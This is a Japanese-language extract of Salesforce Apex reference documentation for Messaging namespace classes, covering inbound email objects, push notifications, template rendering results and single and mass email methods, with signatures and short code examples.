`InboundEmail.TextAttachment` のプロパティは次のとおりです。

このセクションの内容:

[body](#)

添付ファイルの本文。

[bodyIsTruncated](#)

添付ファイルの本文テキストを切り捨てる (`true`) か、そのままにする (`false`) かを示します。

[charset](#)

[`body`] 項目の元の文字セット。 `body` は、Apex メソッドに入力されるときに UTF-8 でエンコードし直されます。

[fileName](#)

添付ファイルの名前。

[headers](#)

添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、`Content-Type`、`Content-Transfer-Encoding`、`Content-ID` などがあります。

[mimeTypeSubType](#)

プライマリおよびサブ MIME タイプ。

### **body**

添付ファイルの本文。

## 署名

```
public String body {get; set;}
```

## プロパティ値

型: `String`

### **bodyIsTruncated**

添付ファイルの本文テキストを切り捨てる (`true`) か、そのままにする (`false`) かを示します。

## 署名

```
public Boolean bodyIsTruncated {get; set;}
```

### プロパティ値

型: [Boolean](#)

#### **charset**

[body] 項目の元の文字セット。body は、Apex メソッドに入力される時に UTF-8 でエンコードし直されます。

### 署名

```
public String charset {get; set;}
```

### プロパティ値

型: [String](#)

#### **fileName**

添付ファイルの名前。

### 署名

```
public String fileName {get; set;}
```

### プロパティ値

型: [String](#)

#### **headers**

添付ファイルに関連付けられたヘッダー値。ヘッダー名の例には、Content-Type、Content-Transfer-Encoding、Content-ID があります。

### 署名

```
public List<Messaging.InboundEmail.Header> headers {get; set;}
```

### プロパティ値

型: [List<Messaging.InboundEmail.Header>](#)

#### **mimeTypeSubType**

プライマリおよびサブ MIME タイプ。

### 署名

```
public String mimeTypeSubType {get; set;}
```

## プロパティ値

型: [String](#)

## InboundEmailResult クラス

`InboundEmailResult` オブジェクトにより、メールサービスの結果が返されます。このオブジェクトが `Null` であれば、結果は正常とみなされます。

## 名前空間

[Messaging](#)

## InboundEmailResult のプロパティ

`InboundEmailResult` のプロパティは次のとおりです。

このセクションの内容:

### [message](#)

Salesforce が返信メールの本文で返すメッセージ。この項目には、「成功」項目で返された値に関係なく、テキストを取り込むことができます。

### [success](#)

メールが正常に処理されたかどうかを示す値。

### **message**

Salesforce が返信メールの本文で返すメッセージ。この項目には、「成功」項目で返された値に関係なく、テキストを取り込むことができます。

## 署名

```
public String message {get; set;}
```

## プロパティ値

型: [String](#)

### **success**

メールが正常に処理されたかどうかを示す値。

## 署名

```
public Boolean success {get; set;}
```

## プロパティ値

型: [Boolean](#)

## 使用方法

`false` の場合は、Salesforce が受信メールを拒否し、[メッセージ] 項目で指定されているメッセージを含む返信メールを元の送信者に送信します。

## InboundEnvelope クラス

InboundEnvelope オブジェクトには、受信メールに関連するエンベロープ情報が保管され、次の項目がありません。

## 名前空間

[Messaging](#)

## InboundEnvelope のプロパティ

InboundEnvelope のプロパティは次のとおりです。

このセクションの内容:

[fromAddress](#)

[差出人] 項目に表示される名前 (存在する場合)。

[toAddress](#)

[宛先] 項目に表示される名前 (存在する場合)。

### **fromAddress**

[差出人] 項目に表示される名前 (存在する場合)。

## 署名

```
public String fromAddress {get; set;}
```

## プロパティ値

型: [String](#)

### **toAddress**

[宛先] 項目に表示される名前 (存在する場合)。

## 署名

```
public String toAddress {get; set;}
```

## プロパティ値

型: [String](#)

## MassEmailMessage クラス

メールの一括送信メソッドが含まれます。

## 名前空間

[Messaging](#)

## 使用方法

`MassEmailMessage` は `Email` を拡張し、そのメソッドのすべてを継承します。すべての基本メール (`Email` クラス) メソッドは、`MassEmailMessage` オブジェクトでも使用できます。

このセクションの内容:

[MassEmailMessage のコンストラクタ](#)

[MassEmailMessage のメソッド](#)

関連トピック:

[Email クラス \(基本メールメソッド\)](#)

## MassEmailMessage のコンストラクタ

`MassEmailMessage` のコンストラクタは次のとおりです。

このセクションの内容:

[MassEmailMessage\(\)](#)

`Messaging.MassEmailMessage` クラスの新しいインスタンスを作成します。

### **MassEmailMessage ()**

`Messaging.MassEmailMessage` クラスの新しいインスタンスを作成します。

## 署名

```
public MassEmailMessage ()
```

## MassEmailMessage のメソッド

`MassEmailMessage` のメソッドは次のとおりです。すべてインスタンスメソッドです。すべての基本メール (`Email` クラス) メソッドは、`MassEmailMessage` オブジェクトでも使用できます。これらのメソッドは、「[Email クラス \(基本メールメソッド\)](#)」で説明されています。

このセクションの内容:

[setDescription\(description\)](#)

メールの説明。

[setTargetObjectIds\(targetObjectIds\)](#)

メールを送信する取引先責任者、リード、ユーザのIDのリスト。指定するIDによりコンテキストが設定され、テンプレートの差し込み項目に正しいデータが含まれていることを保証します。オブジェクトはすべて同じ型でなければなりません(すべての取引先責任者、リード、ユーザ)。

[setWhatIds\(whatIds\)](#)

省略可能。targetObjectIds 項目に取引先責任者のリストを指定した場合、whatIds のリストも同様に指定できます。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証されるようになります。

### **setDescription (description)**

メールの説明。

署名

```
public Void setDescription(String description)
```

パラメータ

*description*

型: String

戻り値

型: Void

### **setTargetObjectIds (targetObjectIds)**

メールを送信する取引先責任者、リード、ユーザのIDのリスト。指定するIDによりコンテキストが設定され、テンプレートの差し込み項目に正しいデータが含まれていることを保証します。オブジェクトはすべて同じ型でなければなりません(すべての取引先責任者、リード、ユーザ)。

署名

```
public Void setTargetObjectIds(ID[] targetObjectIds)
```

パラメータ

*targetObjectIds*

型: ID[]

戻り値

型: Void

## 使用方法

1回のメール送信で最大250までIDをリストすることができます。targetObjectIds 項目の値を指定した場合、必要に応じて、メールのコンテキストを規定する whatId を、ユーザ、取引先責任者、またはリードに設定することが可能です。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが保証されます。

[メール送信除外] オプションが選択されている ID やレコードを指定しないでください。

すべてのメールで、次のいずれかの項目の少なくとも1つに受信者の値を割り当てる必要があります。

- toAddresses
- ccAddresses
- bccAddresses
- targetObjectId

### setWhatIds (whatIds)

省略可能。targetObjectIds 項目に取引先責任者のリストを指定した場合、whatIds のリストも同様に指定できます。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証されるようになります。

## 署名

```
public Void setWhatIds (ID[] whatIds)
```

## パラメータ

whatIds  
型: ID[]

## 戻り値

型: Void

## 使用方法

値は、次の型のいずれかです。

- Contract
- Case
- Opportunity
- Product

 **メモ:** whatIds を指定する場合は、targetObjectId ごとに1つ指定します。それ以外の場合、INVALID\_ID\_FIELD エラーが発生します。

## InboundEmail.Header クラス

InboundEmail オブジェクトは、次のプロパティを持つ InboundEmail.Header オブジェクトに RFC 2822 メールヘッダー情報を格納します。

### 名前空間

[Messaging](#)

### InboundEmail.Header のプロパティ

InboundEmail.Header のプロパティは次のとおりです。

このセクションの内容:

[name](#)

Date や Message-ID など、ヘッダーパラメータの名前。

[value](#)

ヘッダーの値。

#### **name**

Date や Message-ID など、ヘッダーパラメータの名前。

#### 署名

```
public String name {get; set;}
```

#### プロパティ値

型: [String](#)

#### **value**

ヘッダーの値。

#### 署名

```
public String value {get; set;}
```

#### プロパティ値

型: [String](#)

## PushNotification クラス

PushNotification は、プッシュ通知を設定して Apex トリガから送信するために使用します。

## 名前空間

### Messaging

## 例

このサンプル Apex トリガは、iOS モバイルクライアント上のモバイルアプリケーションに対応する、*Test\_App* という名前の接続アプリケーションにプッシュ通知を送信します。トリガは、ケースが更新された後に起動され、プッシュ通知をケースの所有者とケースの最終変更者の 2 人のユーザに送信します。

```
trigger caseAlert on Case (after update) {

    for(Case cs : Trigger.New)
    {
        // Instantiating a notification
        Messaging.PushNotification msg =
            new Messaging.PushNotification();

        // Assembling the necessary payload parameters for Apple.
        // Apple params are:
        // (<alert text>,<alert sound>,<badge count>,
        // <free-form data>)
        // This example doesn't use badge count or free-form data.
        // The number of notifications that haven't been acted
        // upon by the intended recipient is best calculated
        // at the time of the push. This timing helps
        // ensure accuracy across multiple target devices.
        Map<String, Object> payload =
            Messaging.PushNotificationPayload.apple(
                'Case ' + cs.CaseNumber + ' status changed to: '
                + cs.Status, '', null, null);

        // Adding the assembled payload to the notification
        msg.setPayload(payload);

        // Getting recipient users
        String userId1 = cs.OwnerId;
        String userId2 = cs.LastModifiedById;

        // Adding recipient users to list
        Set<String> users = new Set<String>();
        users.add(userId1);
        users.add(userId2);

        // Sending the notification to the specified app and users.
        // Here we specify the API name of the connected app.
        msg.send('Test_App', users);
    }
}
```

このセクションの内容:

[PushNotification のコンストラクタ](#)

## PushNotification のメソッド

### PushNotification のコンストラクタ

PushNotification のコンストラクタは次のとおりです。

このセクションの内容:

#### PushNotification()

Messaging.PushNotification クラスの新しいインスタンスを作成します。

#### PushNotification(payload)

指定されたペイロードパラメータをキー-値ペアとして使用し、Messaging.PushNotification クラスの新しいインスタンスを作成します。このコンストラクタを使用する場合、setPayload をコールしてペイロードを設定する必要はありません。

#### PushNotification ()

Messaging.PushNotification クラスの新しいインスタンスを作成します。

#### 署名

```
public PushNotification()
```

#### PushNotification (payload)

指定されたペイロードパラメータをキー-値ペアとして使用し、Messaging.PushNotification クラスの新しいインスタンスを作成します。このコンストラクタを使用する場合、setPayload をコールしてペイロードを設定する必要はありません。

#### 署名

```
public PushNotification (Map<String, Object> payload)
```

#### パラメータ

*payload*

型: Map<String, Object>

キー-値のペアの対応付けとして表されるペイロード。

### PushNotification のメソッド

PushNotification のメソッドを次に示します。すべてグローバルメソッドです。

このセクションの内容:

`send(application, users)`

指定されたユーザにプッシュ通知メッセージを送信します。

`setPayload(payload)`

プッシュ通知メッセージのペイロードを設定します。

`setTtl(ttl)`

将来の使用のために予約されています。

**`send(application, users)`**

指定されたユーザにプッシュ通知メッセージを送信します。

署名

```
public void send(String application, Set<String> users)
```

パラメータ

*application*

型: `String`

接続アプリケーションのAPI名。これは、通知の送信先となるモバイルクライアントアプリケーションに対応します。

*users*

型: `Set`

通知の送信先となるユーザに対応するユーザIDのセット。

例

「[プッシュ通知の例](#)」を参照してください。

**`setPayload(payload)`**

プッシュ通知メッセージのペイロードを設定します。

署名

```
public void setPayload(Map<String, Object> payload)
```

パラメータ

*payload*

型: `Map<String, Object>`

キー-値のペアの対応付けとして表されるペイロード。

ペイロードパラメータは、モバイルOSベンダごとに異なる可能性があります。Appleのペイロードパラメータについての詳細は、<https://developer.apple.com/library/mac/documentation/>で「Apple Push Notification Service」を検索してください。

Apple デバイスのペイロードを作成するには、「[PushNotificationPayload クラス](#)」を参照してください。

## 例

「[プッシュ通知の例](#)」を参照してください。

### `setTtl(ttl)`

将来の使用のために予約されています。

## 署名

```
public void setTtl(Integer ttl)
```

## パラメータ

`ttl`

型: `Integer`

将来の使用のために予約されています。

## PushNotificationPayload クラス

Apple デバイス用の通知メッセージペイロードを作成するためのメソッドが含まれます。

## 名前空間

[Messaging](#)

## 使用方法

Appleには、通知ペイロードに関して固有の要件があり、このクラスにはペイロードを作成するためのヘルパーメソッドがあります。Apple のペイロードパラメータについての詳細は、

<https://developer.apple.com/library/mac/documentation/>で「Apple Push Notification Service」を検索してください。

## 例

「[プッシュ通知の例](#)」を参照してください。

このセクションの内容:

[PushNotificationPayload のメソッド](#)

## PushNotificationPayload のメソッド

PushNotificationPayload のメソッドを次に示します。すべてグローバル静的メソッドです。

このセクションの内容:

[apple\(alert, sound, badgeCount, userData\)](#)

指定された引数から有効な Apple ペイロードを作成するヘルパーメソッド。

[apple\(alertBody, actionLockKey, lockKey, locArgs, launchImage, sound, badgeCount, userData\)](#)

指定された引数から有効な Apple ペイロードを作成するヘルパーメソッド。

### **apple(alert, sound, badgeCount, userData)**

指定された引数から有効な Apple ペイロードを作成するヘルパーメソッド。

### 署名

```
public static Map<String, Object> apple(String alert, String sound, Integer badgeCount,
Map<String, Object> userData)
```

### パラメータ

*alert*

型: [String](#)

モバイルクライアントに送信される通知メッセージ。

*sound*

型: [String](#)

アラートとして再生されるサウンドファイルの名前。このサウンドファイルは、モバイルアプリケーションバンドルにあります。

*badgeCount*

型: [Integer](#)

アプリケーションアイコンのバッジとして表示される数。

*userData*

型: [Map<String, Object>](#)

通知のコンテキストを提供するために使用する追加データを含む、キー-値のペアの対応付け。たとえば、通知を送信する原因となったレコードの ID などが含まれます。モバイルクライアントアプリケーションは、これらの ID を使用してこれらのレコードを表示できます。

### 戻り値

型: [Map<String, Object>](#)

指定されたすべての引数を含む書式設定されたペイロードを返します。

## 使用方法

有効なペイロードを生成するには、`alert`、`sound`、`badgeCount` の1つ以上のパラメータの値を指定する必要があります。

## 例

「[プッシュ通知の例](#)」を参照してください。

```
apple(alertBody, actionLocKey, locKey, locArgs, launchImage, sound, badgeCount,
userData)
```

指定された引数から有効な Apple ペイロードを作成するヘルパーメソッド。

## 署名

```
public static Map<String, Object> apple(String alertBody, String actionLocKey, String
locKey, String[] locArgs, String launchImage, String sound, Integer badgeCount,
Map<String, Object> userData)
```

## パラメータ

`alertBody`

型: `String`

アラートメッセージのテキスト。

`actionLocKey`

型: `String`

`actionLocKey` 引数に値が指定されると、2つのボタンがあるアラートが表示されます。値は、`Localizable.strings` ファイルのローカライズされた文字列 (右側のボタンのタイトルに使用する文字列) を取得するためのキーです。

`locKey`

型: `String`

現在のローカライズに対応する `Localizable.strings` ファイルのアラートメッセージ文字列のキー。

`locArgs`

型: `List<String>`

`locKey` の書式指定子の代わりに表示される変数文字列値。

`launchImage`

型: `String`

アプリケーションバンドルの画像ファイルのファイル名。

`sound`

型: `String`

アラートとして再生されるサウンドファイルの名前。このサウンドファイルは、モバイルアプリケーションバンドルにあります。

`badgeCount`

型: [Integer](#)

アプリケーションアイコンのバッジとして表示される数。

`userData`

型: [Map<String, Object>](#)

通知のコンテキストを提供するために使用する追加データを含む、キー-値のペアの対応付け。たとえば、通知を送信する原因となったレコードの ID などが含まれます。モバイルクライアントアプリケーションは、これらの ID を使用してこれらのレコードを表示できます。

## 戻り値

型: [Map<String, Object>](#)

指定されたすべての引数を含む書式設定されたペイロードを返します。

## 使用方法

有効なペイロードを生成するには、`alert`、`sound`、`badgeCount` の 1 つ以上のパラメータの値を指定する必要があります。

## RenderEmailTemplateBodyResult クラス

メールテンプレートを表示するための結果が含まれます。

## 名前空間

[Messaging](#)

このセクションの内容:

[RenderEmailTemplateBodyResult のメソッド](#)

## RenderEmailTemplateBodyResult のメソッド

`RenderEmailTemplateBodyResult` のメソッドは次のとおりです。

このセクションの内容:

[getErrors\(\)](#)

`renderEmailTemplate` メソッドの実行時にエラーが発生した場合、`RenderEmailTemplateError` オブジェクトが返されます。

[getMergedBody\(\)](#)

表示された本文テキストが返されます。差し込み項目の参照は、対応するレコードデータに置き換られています。

[getSuccess\(\)](#)

操作が成功したかどうかを示します。

**getErrors ()**

renderEmailTemplate メソッドの実行時にエラーが発生した場合、RenderEmailTemplateError オブジェクトが返されます。

## 署名

```
public List<Messaging.RenderEmailTemplateError> getErrors ()
```

## 戻り値

型: List<Messaging.RenderEmailTemplateError>

**getMergedBody ()**

表示された本文テキストが返されます。差し込み項目の参照は、対応するレコードデータに置き換られています。

## 署名

```
public String getMergedBody ()
```

## 戻り値

型: String

**getSuccess ()**

操作が成功したかどうかを示します。

## 署名

```
public Boolean getSuccess ()
```

## 戻り値

型: Boolean

## RenderEmailTemplateError クラス

RenderEmailTemplateBodyResult オブジェクトに含まれる可能性があるエラーを表します。

### 名前空間

[Messaging](#)

このセクションの内容:

[RenderEmailTemplateError のメソッド](#)

## RenderEmailTemplateError のメソッド

RenderEmailTemplateError のメソッドは次のとおりです。

このセクションの内容:

[getFieldName\(\)](#)

エラーになった差し込み項目の名前を返します。

[getMessage\(\)](#)

エラーを説明するメッセージを返します。

[getOffset\(\)](#)

指定された本文テキスト内のエラーが発見されたオフセットを返します。オフセットを判別できない場合は、-1 を返します。

[getStatusCode\(\)](#)

Salesforce API 状況コードを返します。

### **getFieldName ()**

エラーになった差し込み項目の名前を返します。

署名

```
public String getFieldName ()
```

戻り値

型: [String](#)

### **getMessage ()**

エラーを説明するメッセージを返します。

署名

```
public String getMessage ()
```

戻り値

型: [String](#)

### **getOffset ()**

指定された本文テキスト内のエラーが発見されたオフセットを返します。オフセットを判別できない場合は、-1 を返します。

署名

```
public Integer getOffset ()
```

戻り値

型: [Integer](#)

**getStatusCode ()**

Salesforce API 状況コードを返します。

署名

```
public System.StatusCode getStatusCode ()
```

戻り値

型: [System.StatusCode](#)

## SendEmailError クラス

SendEmailResult オブジェクトに含まれる可能性があるエラーを表します。

名前空間

[Messaging](#)

### SendEmailError のメソッド

SendEmailError のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getFields\(\)](#)

1つ以上の項目名のリスト。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項目を示します。

[getMessage\(\)](#)

エラーメッセージのテキスト。

[getStatusCode\(\)](#)

エラーを特徴付けるコードを返します。

[getTargetObjectId\(\)](#)

エラーが発生した対象レコードの ID。

**getFields ()**

1つ以上の項目名のリスト。オブジェクト内の項目でエラー条件に影響を与えるものが存在する場合、その項目を示します。

**署名**

```
public String[] getFields()
```

**戻り値**

型: [String\[\]](#)

**getMessage ()**

エラーメッセージのテキスト。

**署名**

```
public String getMessage()
```

**戻り値**

型: [String](#)

**getStatusCode ()**

エラーを特徴付けるコードを返します。

**署名**

```
public System.StatusCode getStatusCode()
```

**戻り値**

型: [System.StatusCode](#)

**使用方法**

状況コードの完全なリストは、組織の WSDL ファイルから入手できます。組織の WSDL ファイルへのアクセスについての詳細は、Salesforce オンラインヘルプの「Salesforce WSDL およびクライアント認証証明書のダウンロード」を参照してください。

**getTargetObjectId ()**

エラーが発生した対象レコードの ID。

**署名**

```
public String getTargetObjectId()
```

**戻り値**

型: [String](#)

## SendEmailResult クラス

メールメッセージの送信結果が含まれます。

### 名前空間

[Messaging](#)

### SendEmailResult のメソッド

`SendEmailResult` のメソッドは次のとおりです。すべてインスタンスメソッドです。

このセクションの内容:

[getErrors\(\)](#)

`sendEmail` メソッドの実行時にエラーが発生した場合、`SendEmailError` オブジェクトが返されます。

[isSuccess\(\)](#)

メールが正常に送信されたか (`true`)、否か (`false`) を示します。 `isSuccess` が `true` であっても、受信者がメールを受信したとは限りません。メールアドレスの問題、不達、スパムブロックによるブロックなどが発生する場合があります。

#### **getErrors ()**

`sendEmail` メソッドの実行時にエラーが発生した場合、`SendEmailError` オブジェクトが返されます。

#### 署名

```
public SendEmailError[] getErrors()
```

#### 戻り値

型: [Messaging.SendEmailError\[\]](#)

#### **isSuccess ()**

メールが正常に送信されたか (`true`)、否か (`false`) を示します。 `isSuccess` が `true` であっても、受信者がメールを受信したとは限りません。メールアドレスの問題、不達、スパムブロックによるブロックなどが発生する場合があります。

#### 署名

```
public Boolean isSuccess()
```

#### 戻り値

型: [Boolean](#)

## SingleEmailMessage のメソッド

単一メールメッセージの送信用メソッドが含まれます。

### 名前空間

[Messaging](#)

### 使用方法

SingleEmailMessage は Email を拡張し、そのメソッドのすべてを継承します。すべての基本メール (Email クラス) メソッドは、SingleEmailMessage オブジェクトでも使用できます。

メールプロパティは読み取りと書き込みが可能です。各プロパティには対応する setter および getter メソッドがあります。たとえば、toAddresses() プロパティは、setToAddresses() および getToAddresses() メソッドに相当します。このドキュメントで説明されているのは setter メソッドのみです。ただし、getTemplateName() メソッドには同等の setter メソッドはありません。setTemplateId() を使用してテンプレート名を指定します。

このセクションの内容:

[SingleEmailMessage のコンストラクタ](#)

[SingleEmailMessage のメソッド](#)

関連トピック:

[Email クラス \(基本メールメソッド\)](#)

### SingleEmailMessage のコンストラクタ

SingleEmailMessage のコンストラクタは次のとおりです。

このセクションの内容:

[SingleEmailMessage\(\)](#)

Messaging.SingleEmailMessage クラスの新しいインスタンスを作成します。

#### **SingleEmailMessage ()**

Messaging.SingleEmailMessage クラスの新しいインスタンスを作成します。

### 署名

```
public SingleEmailMessage ()
```

## SingleEmailMessage のメソッド

SingleEmailMessage のメソッドは次のとおりです。すべてインスタンスメソッドです。すべての基本メール (Email クラス) メソッドは、SingleEmailMessage オブジェクトでも使用できます。これらのメソッドは、「[Email クラス \(基本メールメソッド\)](#)」で説明されています。

このセクションの内容:

[getTemplateName\(\)](#)

メールの作成に使用されるテンプレートの名前。

[setBccAddresses\(bccAddresses\)](#)

省略可能。ブラインドカーボンコピー (BCC) アドレス、またはメールの送信先となる取引先責任者、リード、ユーザのオブジェクト ID のリスト。この項目の最大サイズは 4,000 バイトです。メールあたりの toAddresses、ccAddresses、および bccAddresses の最大合計数は、150 です。

[setCcAddresses\(ccAddresses\)](#)

省略可能。カーボンコピー (CC) アドレス、またはメールの送信先となる取引先責任者、リード、ユーザのオブジェクト ID のリスト。この項目の最大サイズは 4,000 バイトです。メールあたりの toAddresses、ccAddresses、および bccAddresses の最大合計数は、150 です。

[setCharset\(characterSet\)](#)

省略可能。メール用の文字セット。この値が null の場合、ユーザのデフォルト値が使われます。

[setDocumentAttachments\(documentIds\)](#)

(廃止。代わりに `setEntityAttachments()` を使用してください)。省略可能。メールに添付する各ドキュメントオブジェクトの ID を含むリスト。

[setEntityAttachments\(ids\)](#)

省略可能。メールに添付する Document、ContentVersion、または Attachment 項目の ID の配列。

[setFileAttachments\(fileName\)](#)

省略可能。メールに添付するバイナリファイルとテキストファイルのファイル名を含むリスト。

[setHtmlBody\(htmlBody\)](#)

省略可能。メールの HTML 版 (送信者による指定)。組織に関連付けられた仕様に従って、値は符号化されます。setTemplateId、setHtmlBody、または setPlainTextBody の値を指定します。または、setHtmlBody および setPlainTextBody の両方を定義できます。

[setInReplyTo\(parentMessageIds\)](#)

送信メールの In-Reply-To 項目 (省略可能) を設定します。この項目は、このメールが返信となるメール (親メール) を示します。

[setOptOutPolicy\(emailOptOutPolicy\)](#)

省略可能。受信者をメールアドレスではなく ID で追加し、[メール送信除外] オプションが設定されている場合、このメソッドによって `sendEmail()` コールの動作が決まります。受信者をメールアドレスで追加した場合、それらの受信者は、送信除外設定がオフになり、常にメールを受信します。

[setPlainTextBody\(plainTextBody\)](#)

省略可能。メールのテキスト版 (送信者による指定)。setTemplateId、setHtmlBody、または setPlainTextBody の値を指定します。または、setHtmlBody および setPlainTextBody の両方を定義できます。

`setOrgWideEmailAddressId(emailAddressId)`

省略可能。送信メールに関連する組織の共有アドレスの ID。 `setSenderDisplayName` 項目がすでに設定されている場合、 `DisplayName` 項目は設定できません。

`setReferences(references)`

省略可能。送信メールの `References` 項目。メールスレッドを示します。親メールの `References` 項目およびメッセージ ID、 `In-Reply-To` 項目のリストが含まれます。

`setSubject(subject)`

省略可能。メールの件名行。メールテンプレートを使用している場合、この値はテンプレートの件名で上書きされます。

`setTargetObjectId(targetObjectId)`

テンプレートを使用している場合は必須ですが、使用していない場合は省略可能です。メールを送信する取引先責任者、リード、ユーザの ID。指定する ID によりコンテキストが設定され、テンプレートの差し込み項目に正しいデータが含まれていることを保証します。

`setTemplateId(templateId)`

テンプレートを使用している場合は必須ですが、使用していない場合は省略可能です。メールの作成に使用されるテンプレートの ID。

`setToAddresses(toAddresses)`

省略可能。メールアドレス、またはメールの送信先となる取引先責任者、リード、ユーザのオブジェクト ID のリスト。この項目の最大サイズは 4,000 バイトです。メールあたりの `toAddresses`、 `ccAddresses`、および `bccAddresses` の最大合計数は、150 です。

`setTreatBodiesAsTemplate(treatAsTemplate)`

省略可能。 `true` に設定すると、メールの件名、プレーンテキスト、および HTML テキスト本文がテンプレートデータとして扱われます。差し込み項目は、 `renderEmailTemplate` メソッドを使用して解決されます。デフォルトは `false` です。

`setTreatTargetObjectAsRecipient(treatAsRecipient)`

省略可能。 `true` に設定すると、 `targetObjectId` (取引先責任者、リード、またはユーザ) はメールの受信者になります。 `false` に設定すると、 `targetObjectId` は、テンプレート表示用の `WhoId` 項目として提供されますが、メールの受信者にはなりません。デフォルトは `true` です。

`setWhatId(whatId)`

`targetObjectId` 項目に取引先責任者を指定する場合、 `whatId` (省略可能) も指定することができます。これにより、テンプレート内の差し込み項目が適切なデータを含んでいることが確実に保証されるようになります。

`getTemplateName()`

メールの作成に使用されるテンプレートの名前。

## 署名

```
public STRING getTemplateName()
```

## 戻り値

型: [String](#)

## 使用方法

`getTemplateName()` と同等の setter メソッドはありません。メールがテンプレートを使用していない場合、`getTemplateName()` は何も返しません。`setTemplateId()` を使用している場合に `getTemplateName()` をコールすると、テンプレート ID に関連付けられたテンプレート名が返されます。

### **setBccAddresses (bccAddresses)**

省略可能。ブラインドカーボンコピー (BCC) アドレス、またはメールの送信先となる取引先責任者、リード、ユーザのオブジェクト ID のリスト。この項目の最大サイズは 4,000 バイトです。メールあたりの `toAddresses`、`ccAddresses`、および `bccAddresses` の最大合計数は、150 です。

## 署名

```
public Void setBccAddresses(String[] bccAddresses)
```

## パラメータ

`bccAddresses`

型: [String\[\]](#)

## 戻り値

型: `Void`

## 使用方法

すべてのメールで、次のいずれかの項目の少なくとも 1 つに受信者の値を割り当てる必要があります。

- `toAddresses`
- `ccAddresses`
- `bccAddresses`
- `targetObjectId`

BCC コンプライアンスオプションが組織レベルで設定されている場合、ユーザは BCC アドレスを標準のメッセージに追加することができません。次のエラーコードが返されます: `BCC_NOT_ALLOWED_IF_BCC_COMPLIANCE_ENABLED`。BCC コンプライアンスについては、Salesforce の担当者にお問い合わせください。

### **setCcAddresses (ccAddresses)**

省略可能。カーボンコピー (CC) アドレス、またはメールの送信先となる取引先責任者、リード、ユーザのオブジェクト ID のリスト。この項目の最大サイズは 4,000 バイトです。メールあたりの `toAddresses`、`ccAddresses`、および `bccAddresses` の最大合計数は、150 です。

### 署名

```
public Void setCcAddresses(String[] ccAddresses)
```

### パラメータ

*ccAddresses*  
型: [String\[\]](#)

### 戻り値

型: [Void](#)

### 使用方法

すべてのメールで、次のいずれかの項目の少なくとも 1 つに受信者の値を割り当てる必要があります。

- [toAddresses](#)
- [ccAddresses](#)
- [bccAddresses](#)
- [targetObjectId](#)

### **setCharset (characterSet)**

省略可能。メール用の文字セット。この値が null の場合、ユーザのデフォルト値が使われます。

### 署名

```
public Void setCharset(String characterSet)
```

### パラメータ

*characterSet*  
型: [String](#)

### 戻り値

型: [Void](#)

### **setDocumentAttachments (documentIds)**

(廃止。代わりに [setEntityAttachments\(\)](#) を使用してください)。省略可能。メールに添付する各ドキュメントオブジェクトの ID を含むリスト。

### 署名

```
public Void setDocumentAttachments(ID[] documentIds)
```

## パラメータ

*documentIds*

型: ID[]

## 戻り値

型: Void

## 使用方法

添付文書の合計が 10 MB を超えない限り、いくつでも文書を追加できます。

### **setEntityAttachments (ids)**

省略可能。メールに添付する Document、ContentVersion、または Attachment 項目の ID の配列。

## 署名

```
public void setEntityAttachments(List<String> ids)
```

## パラメータ

*ids*

型: List<String>

## 戻り値

型: void

### **setFileAttachments (fileNames)**

省略可能。メールに添付するバイナリファイルとテキストファイルのファイル名を含むリスト。

## 署名

```
public Void setFileAttachments(EmailFileAttachment[] fileNames)
```

## パラメータ

*fileNames*

型: Messaging.EmailFileAttachment[]

## 戻り値

型: Void

## 使用方法

添付ファイルの合計が 10 MB を超えない限り、いくつでもファイルを追加できます。

**setHtmlBody (htmlBody)**

省略可能。メールのHTML版(送信者による指定)。組織に関連付けられた仕様に従って、値は符号化されます。setTemplateId、setHtmlBody、または setPlainTextBody の値を指定します。または、setHtmlBody および setPlainTextBody の両方を定義できます。

## 署名

```
public Void setHtmlBody(String htmlBody)
```

## パラメータ

*htmlBody*  
型: String

## 戻り値

型: Void

**setInReplyTo (parentMessageIds)**

送信メールのIn-Reply-To項目(省略可能)を設定します。この項目は、このメールが返信となるメール(親メール)を示します。

## 署名

```
public Void setInReplyTo(String parentMessageIds)
```

## パラメータ

*parentMessageIds*  
型: String

1つ以上の親メールのメッセージIDが含まれます。

## 戻り値

型: Void

**setOptOutPolicy (emailOptOutPolicy)**

省略可能。受信者をメールアドレスではなくIDで追加し、[メール送信除外] オプションが設定されている場合、このメソッドによって sendEmail() コール動作が決まります。受信者をメールアドレスで追加した場合、それらの受信者は、送信除外設定がオフになり、常にメールを受信します。

## 署名

```
public void setOptOutPolicy(String emailOptOutPolicy)
```

## パラメータ

`emailOptOutPolicy`

型: `String`

`emailOptOutPolicy` パラメータの有効な値は次のとおりです。

- `SEND` (デフォルト)— メールはすべての受信者に送信されます。受信者の [メール送信除外] 設定は無視されます。[メールのプライバシー設定を適用] 設定は無視されます。
- `FILTER` — [メール送信除外] オプションが設定された受信者にはメールは送信されません。それ以外の受信者にはメールが送信されます。[メールのプライバシー設定を適用] 設定は無視されます。
- `REJECT` — [メール送信除外] オプションが設定された受信者がいる場合、`sendEmail()` がエラーを発生させ、メールは送信されません。[メールのプライバシー設定を適用] の設定が利用されます。これは、データプライバシーレコードの個人オブジェクトに基づいた選択であるためです。[取引しない]、[処理しない]、または[この個人を除外]が設定された受信者がいる場合、`sendEmail()` によってエラーが発生し、メールは送信されません。

## 戻り値

型: `void`

## 例

この例では、送信除外設定を適用してメールを送信する方法を示します。受信者は、そのIDで指定されます。`FILTER` オプションにより、メール送信を除外していない受信者にのみメールが送信されます。この例では、メールプロパティのドット表記を使用しています (`set` メソッドの使用と同等)。

```
Messaging.SingleEmailMessage message = new Messaging.SingleEmailMessage();
// Set recipients to two contact IDs.
// Replace IDs with valid record IDs in your org.
message.toAddresses = new String[] { '003D000000QDexS', '003D000000QDfW5' };
message.optOutPolicy = 'FILTER';
message.subject = 'Opt Out Test Message';
message.plainTextBody = 'This is the message body.';
Messaging.SingleEmailMessage[] messages =
    new List<Messaging.SingleEmailMessage> {message};
Messaging.SendEmailResult[] results = Messaging.sendEmail(messages);
if (results[0].success) {
    System.debug('The email was sent successfully.');
```

### **setPlainTextBody (plainTextBody)**

省略可能。メールのテキスト版 (送信者による指定)。`setTemplateId`、`setHtmlBody`、または `setPlainTextBody` の値を指定します。または、`setHtmlBody` および `setPlainTextBody` の両方を定義できます。

## 署名

```
public Void setPlainTextBody(String plainTextBody)
```

## パラメータ

